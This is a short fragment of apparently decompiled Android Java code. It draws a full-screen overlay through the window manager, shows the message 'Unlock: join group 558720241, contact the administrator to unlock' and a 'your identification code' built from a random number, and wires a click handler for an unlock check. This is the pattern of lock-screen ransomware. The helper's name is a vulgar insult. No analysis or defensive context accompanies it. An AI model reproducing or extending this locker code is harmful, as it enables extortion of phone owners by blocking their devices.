 private void 第三层() {
    this.v = LayoutInflater.from(this).inflate(0x7F040003, null);
    this.mywm.addView(this.v, this.sx);
    View v1 = this.v.findViewById(0x7F080012);
    View v2 = this.v.findViewById(0x7F080011);
    View v3 = this.v.findViewById(0x7F080010);
    this.v.findViewById(0x7F080013).setText("解锁加群:558720241联系管理员解锁");
    long v5 = ((long)(Math.random() * (((double)100000))));
    v3.setText(new StringBuffer().append("你的识别码:").append(w.操你妈逼(String.valueOf(v5))).toString());
    v1.setOnClickListener(new 100000002(this, v5, v2));
}